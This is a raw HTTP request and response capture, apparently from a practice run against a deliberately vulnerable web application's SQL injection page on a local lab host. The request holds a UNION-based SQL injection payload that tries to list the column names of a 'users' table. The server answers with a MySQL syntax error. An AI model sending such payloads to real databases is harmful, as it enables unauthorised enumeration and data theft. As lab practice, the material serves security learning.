 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=medium
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 118

id=1 union select 1,group_concat(column_name) from
information_schema.columns where table_name='users'
#&Submit=Submit

HTTP/1.1 200 OK
Date: Mon, 16 Jul 2018 07:33:24 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 168
Connection: close
Content-Type: text/html

&lt;pre&gt;You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version
for the right syntax to use near '\'users\' #' at
line 1&lt;/pre&gt;